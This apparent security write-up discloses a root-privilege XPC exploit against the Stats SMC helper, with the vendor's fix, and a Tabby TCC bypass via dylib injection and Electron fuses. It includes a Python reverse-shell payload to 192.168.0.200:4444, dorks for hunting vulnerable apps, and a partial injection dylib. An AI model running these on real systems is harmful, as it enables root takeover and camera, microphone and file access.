int main()
{
    NSString*  service_name = @"eu.exelban.Stats.SMC.Helper";
    NSXPCConnection* connection = [[NSXPCConnection alloc] initWithMachServiceName:service_name options:0x1000];
    NSXPCInterface* interface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperProtocol)];
    [connection setRemoteObjectInterface:interface];
    [connection resume];
    id obj = [connection remoteObjectProxyWithErrorHandler:^(NSError* error)
               {
                 NSLog(@"[-] Something went wrong");
                 NSLog(@"[-] Error: %@", error);
               }
             ];
    NSLog(@"Objection Info: %@", obj);
    NSLog(@"Connection Info: %@", connection);

    NSLog(@"Triggering a root reverse shell\n");

    NSString* path = @"python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.0.200\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'";


    [obj setSMCPath:path];
    sleep(3);
    [obj setFanSpeedWithId:1 value:2000 completion:^(NSString * _Nullable result) {
    if (result) {
        NSLog(@"Result: %@", result);
    } else {
        NSLog(@"An error occurred.");
    }
}];

    NSLog(@"Enjoy the root shell : )\n");

}
After setting up a netcat listener and executing exploit 2, we quickly receive a reverse shell connection.


The author has reimplemented the shouldAcceptNewConnection: method with the following updated code, which provides significantly improved security and robustness:
...<SNIP>...
func listener(_ listener: NSXPCListener, shouldAcceptNewConnection newConnection: NSXPCConnection) -> Bool {
        do {
            let isValid = try CodesignCheck.codeSigningMatches(pid: newConnection.processIdentifier)
            if !isValid {
                NSLog("invalid connection, dropping")
                return false
            }
        } catch {
            NSLog("error checking code signing: \(error)")
            return false
        }

        newConnection.exportedInterface = NSXPCInterface(with: HelperProtocol.self)
        newConnection.exportedObject = self
        newConnection.invalidationHandler = {
            if let connectionIndex = self.connections.firstIndex(of: newConnection) {
                self.connections.remove(at: connectionIndex)
            }
            if self.connections.isEmpty {
                self.shouldQuit = true
            }
        }

        self.connections.append(newConnection)
        newConnection.resume()

        return true
    }
...<SNIP>...
  struct CodesignCheck {
    public static func codeSigningMatches(pid: pid_t) throws -> Bool {
        return try self.codeSigningCertificatesForSelf() == self.codeSigningCertificates(forPID: pid)
    }

    private static func codeSigningCertificatesForSelf() throws -> [SecCertificate] {
        guard let secStaticCode = try secStaticCodeSelf() else { return [] }
        return try codeSigningCertificates(forStaticCode: secStaticCode)
    }

    private static func codeSigningCertificates(forPID pid: pid_t) throws -> [SecCertificate] {
        guard let secStaticCode = try secStaticCode(forPID: pid) else { return [] }
        return try codeSigningCertificates(forStaticCode: secStaticCode)
    }

    private static func executeSecFunction(_ secFunction: () -> (OSStatus) ) throws {
        let osStatus = secFunction()
        guard osStatus == errSecSuccess else {
            throw CodesignCheckError.message(String(describing: SecCopyErrorMessageString(osStatus, nil)))
        }
    }

    private static func secStaticCodeSelf() throws -> SecStaticCode? {
        var secCodeSelf: SecCode?
        try executeSecFunction { SecCodeCopySelf(SecCSFlags(rawValue: 0), &secCodeSelf) }
        guard let secCode = secCodeSelf else {
            throw CodesignCheckError.message("SecCode returned empty from SecCodeCopySelf")
        }
        return try secStaticCode(forSecCode: secCode)
    }

    private static func secStaticCode(forPID pid: pid_t) throws -> SecStaticCode? {
        var secCodePID: SecCode?
        try executeSecFunction { SecCodeCopyGuestWithAttributes(nil, [kSecGuestAttributePid: pid] as CFDictionary, [], &secCodePID) }
        guard let secCode = secCodePID else {
            throw CodesignCheckError.message("SecCode returned empty from SecCodeCopyGuestWithAttributes")
        }
        return try secStaticCode(forSecCode: secCode)
    }

    private static func secStaticCode(forSecCode secCode: SecCode) throws -> SecStaticCode? {
        var secStaticCodeCopy: SecStaticCode?
        try executeSecFunction { SecCodeCopyStaticCode(secCode, [], &secStaticCodeCopy) }
        guard let secStaticCode = secStaticCodeCopy else {
            throw CodesignCheckError.message("SecStaticCode returned empty from SecCodeCopyStaticCode")
        }
        return secStaticCode
    }

    private static func isValid(secStaticCode: SecStaticCode) throws {
        try executeSecFunction { SecStaticCodeCheckValidity(secStaticCode, SecCSFlags(rawValue: kSecCSDoNotValidateResources | kSecCSCheckNestedCode), nil) }
    }

    private static func secCodeInfo(forStaticCode secStaticCode: SecStaticCode) throws -> [String: Any]? {
        try isValid(secStaticCode: secStaticCode)
        var secCodeInfoCFDict: CFDictionary?
        try executeSecFunction { SecCodeCopySigningInformation(secStaticCode, SecCSFlags(rawValue: kSecCSSigningInformation), &secCodeInfoCFDict) }
        guard let secCodeInfo = secCodeInfoCFDict as? [String: Any] else {
            throw CodesignCheckError.message("CFDictionary returned empty from SecCodeCopySigningInformation")
        }
        return secCodeInfo
    }

    private static func codeSigningCertificates(forStaticCode secStaticCode: SecStaticCode) throws -> [SecCertificate] {
        guard
            let secCodeInfo = try secCodeInfo(forStaticCode: secStaticCode),
            let secCertificates = secCodeInfo[kSecCodeInfoCertificates as String] as? [SecCertificate] else { return [] }
        return secCertificates
    }
Tabby TCC Bypass via Permissive Entitlements or Misconfigured Fuse
What is TCC?
Transparency, Consent, and Control (TCC) is Apple's privacy protection framework in macOS that governs application access to sensitive user data and system resources. Introduced with macOS Mojave, TCC manages access through two mechanisms: user "consent" and user "intent."
User "consent" involves explicit permission through prompts. For example, when a video conferencing app needs camera access, TCC displays a prompt requesting user authorization. If granted, this permission persists in the TCC database.
User "intent" occurs when a user demonstrates clear intent to access specific resources through actions like drag-and-drop operations. This grants an application temporary access to specific files without requiring broader permissions.

TCC Database Structure
TCC operates by managing permissions through two SQLite databases:
- System-Wide TCC Database:
Located at /Library/Application Support/com.apple.TCC/TCC.db, this database holds global privacy settings. It is protected by System Integrity Protection (SIP), ensuring that even a root user cannot modify its entries directly.
- Per-User TCC Database:
Found at ~/Library/Application Support/com.apple.TCC/TCC.db, this database maintains user-specific permissions. While more accessible than the system-wide version, it still plays a critical role in enforcing privacy decisions across applications.

Valuable TCC Permissions for Attackers
Several TCC-protected permissions are particularly valuable targets for attackers:
- Full Disk Access (kTCCServiceSystemPolicyAllFiles): Provides comprehensive access to almost all user-accessible files and directories, effectively bypassing many other individual TCC restrictions.
- Apple Events Automation (kTCCServiceAppleEvents): Allows an application to control other applications through Apple Events, potentially enabling privilege escalation if the controlled applications have greater permissions.
- Other Resource-Specific Permissions: Permissions such as access to the camera, microphone, or location are also governed by TCC. Many system applications (like Calendar or Contacts) include pre-granted TCC-related entitlements, meaning that if an attacker can impersonate or inject code into these apps, they may bypass TCC’s protections.
TCC Exploitation Techniques
HOME Environment Variable Manipulation: Although this technique does not provide a universal TCC bypass, it has been implicated in multiple TCC bypass CVEs. Since TCC relies on the per-user database located in the user's home directory, an attacker can manipulate the HOME environment variable to deceive an application into referencing a custom or relocated TCC database. This tactic can enable unauthorized modifications to privacy rules or even facilitate the loading of a malicious TCC configuration.
Code Injection: Since TCC security is tied to application identity, injecting code into an already-authorized application is an effective bypass technique. If an application has permissions to access sensitive resources and is vulnerable to code injection, an attacker can leverage those same permissions. Common injection vectors include:
- Dylib injection: If an application has disabled library validation (through the com.apple.security.cs.disable-library-validation entitlement) or lacks hardened runtime, attackers can inject malicious code.
- Plugin architecture abuse: Applications with plugin systems can be exploited if they don't properly validate plugins before loading them.
- Debugger attachments: Applications with the com.apple.security.get-task-allow entitlement can be attached to by debuggers, enabling code injection.
- Misconfigured Node Fuse: Even applications with a hardened runtime and without permissive entitlements can still be vulnerable if they enable overly permissive Node Fuses, such as RunAsNode, EnableNodeCliInspectArguments, and EnableNodeOptionsEnvironmentVariable. These fuses introduce potential code injection vectors, allowing attackers to bypass TCC.
Dorks To Hunt For Potential Vulnerable Program
When hunting for programs potentially vulnerable to TCC bypass, a thorough understanding of the target application is essential. Typically, the combination of com.apple.security.cs.allow-dyld-environment-variables and com.apple.security.cs.disable-library-validation entitlements, or the absence of hardened runtime, creates critical prerequisites for TCC bypass. This is because code injection provides a straightforward path to obtaining the program's TCC permissions.
However, the mere presence of these conditions doesn't always guarantee a viable TCC bypass. Consider these scenarios:
- The program intentionally supports third-party plugins, necessitating disabled library validation. While this introduces TCC bypass risk, vendors must balance security against functionality, often accepting calculated risks to maintain feature compatibility.
- The program allows code injection (lacking hardened runtime or having permissive entitlements), but doesn't request any TCC permissions. In this scenario, successful code injection won't provide attackers with additional access or permissions, limiting the security impact.
?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
  <dict>
    <key>com.apple.security.cs.allow-jit</key>
    <true/>
    <key>com.apple.security.cs.allow-unsigned-executable-memory</key>
    <true/>
    <key>com.apple.security.cs.allow-dyld-environment-variables</key>
    <true/>
    <key>com.apple.security.cs.disable-library-validation</key>
    <true/>
  </dict>
</plist>
These nuances highlight why contextual understanding of an application's architecture and permission model is crucial when assessing vulnerability to TCC bypass attacks


1️⃣ Programs that allow dylib injection and have powerful TCC permissions, making TCC bypass possible:
"com.apple.security.cs.allow-dyld-environment-variables" "com.apple.security.cs.disable-library-validation" "plist"2️⃣ Programs vulnerable to TCC bypass that allow access to sensitive file systems via Apple Events:
"com.apple.security.cs.allow-dyld-environment-variables" "com.apple.security.cs.disable-library-validation" "plist" "com.apple.security.automation.apple-events"
Such as this one:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
	<key>com.apple.security.automation.apple-events</key>
	<true/>
	<key>com.apple.security.cs.allow-dyld-environment-variables</key>
	<true/>
	<key>com.apple.security.cs.allow-jit</key>
	<true/>
	<key>com.apple.security.cs.allow-unsigned-executable-memory</key>
	<true/>
	<key>com.apple.security.cs.debugger</key>
	<true/>
	<key>com.apple.security.cs.disable-library-validation</key>
	<true/>
	<key>com.apple.security.files.user-selected.read-write</key>
	<true/>
	<key>com.apple.security.inherit</key>
	<true/>
	<key>com.apple.security.network.client</key>
	<true/>
	<key>com.apple.security.network.server</key>
	<true/>
</dict>
</plist>
3️⃣ Programs vulnerable to TCC bypass that allow access to device hardware (microphone and camera):
"com.apple.security.cs.allow-dyld-environment-variables" "com.apple.security.cs.disable-library-validation" "plist" "com.apple.security.device.camera" "com.apple.security.device.audio-input"
With this approach, we can fine-tune our dork to match specific needs. However, it's important to remember that some programs legitimately allow code injection, such as for supporting external plugins. Before reporting an issue to the vendor, it is essential to confirm that code execution is not an intended feature rather than an actual security vulnerability.
Discover and Exploit Tabby's Local TCC Bypass Vulnerability
Tabby is a popular Terminal application for macOS. As a terminal program, it has multiple powerful TCC permissions, including access to the local file system, camera, and microphone. Prior to version 1.0.216, it contained unnecessarily permissive entitlements that allowed dylib injection, making TCC bypass possible.
adler@adlers-Mac-mini /Applications % codesign -dv --entitlement :- /Applications/Tabby.app | xmllint --format -        Executable=/Applications/Tabby.app/Contents/MacOS/Tabby
Identifier=org.tabby
Format=app bundle with Mach-O thin (arm64)
CodeDirectory v=20500 size=757 flags=0x10000(runtime) hashes=13+7 location=embedded
Signature size=8995
Timestamp=Sep 26, 2024 at 4:16:48 AM
Info.plist entries=38
TeamIdentifier=V4JSMC46SY
Runtime Version=14.0.0
Sealed Resources version=2 rules=13 files=1593
Internal requirements count=1 size=172
warning: Specifying ':' in the path is deprecated and will not work in a future release
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "https://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
  <dict>
    <key>com.apple.security.automation.apple-events</key>
    <true/>
    <key>com.apple.security.cs.allow-dyld-environment-variables</key>
    <true/>
    <key>com.apple.security.cs.allow-jit</key>
    <true/>
    <key>com.apple.security.cs.allow-unsigned-executable-memory</key>
    <true/>
    <key>com.apple.security.cs.disable-library-validation</key>
    <true/>
    <key>com.apple.security.device.camera</key>
    <true/>
    <key>com.apple.security.device.microphone</key>
    <true/>
  </dict>
</plist>
After the entitlement fix, com.apple.security.cs.allow-dyld-environment-variables and com.apple.security.cs.disable-library-validation entitlements were removed.
adler@adlers-Mac-mini ~ % codesign -dv --entitlement :- /Applications/Tabby.app | xmllint --format -
Executable=/Applications/Tabby.app/Contents/MacOS/Tabby
Identifier=org.tabby
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20500 size=501 flags=0x10000(runtime) hashes=5+7 location=embedded
Signature size=8994
Timestamp=Dec 25, 2024 at 6:02:33 AM
Info.plist entries=38
TeamIdentifier=V4JSMC46SY
Runtime Version=14.0.0
Sealed Resources version=2 rules=13 files=1524
Internal requirements count=1 size=172
warning: Specifying ':' in the path is deprecated and will not work in a future release
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "https://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
  <dict>
    <key>com.apple.security.automation.apple-events</key>
    <true/>
    <key>com.apple.security.cs.allow-jit</key>
    <true/>
    <key>com.apple.security.cs.allow-unsigned-executable-memory</key>
    <true/>
    <key>com.apple.security.device.camera</key>
    <true/>
    <key>com.apple.security.device.microphone</key>
    <true/>
  </dict>
</plist>
However, misconfigured Node Fuses still leave Tabby vulnerable, providing alternative code injection vectors despite the entitlement changes.
adler@adlers-Mac-mini ~ % sudo npx @electron/fuses read --app /Applications/Tabby.app
Password:
Analyzing app: Tabby.app
Fuse Version: v1
  RunAsNode is Enabled
  EnableCookieEncryption is Disabled
  EnableNodeOptionsEnvironmentVariable is Enabled
  EnableNodeCliInspectArguments is Enabled
  EnableEmbeddedAsarIntegrityValidation is Disabled
  OnlyLoadAppFromAsar is Disabled
  LoadBrowserProcessSpecificV8Snapshot is Disabled
  GrantFileProtocolExtraPrivileges is Enabled
npm notice
npm notice New major version of npm available! 10.9.2 -> 11.0.0
npm notice Changelog: https://github.com/npm/cli/releases/tag/v11.0.0
npm notice To update run: npm install -g npm@11.0.0
npm notice
This highlights an important consideration for Electron applications specifically: beyond checking for hardened runtime and entitlements, we must also examine enabled Node fuses that could create additional attack surfaces.
To achieve TCC bypass via dylib injection, the process typically follows these steps:
1. Create a custom dylib:
#include <stdio.h>
#include <syslog.h>
#include <stdlib.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
     printf("[+] Crafted dylib is triggered\n");
     syslog(LOG_ERR, "[+] Crafted dylib is triggered\n");
     FILE *fp;
     char path[1035];
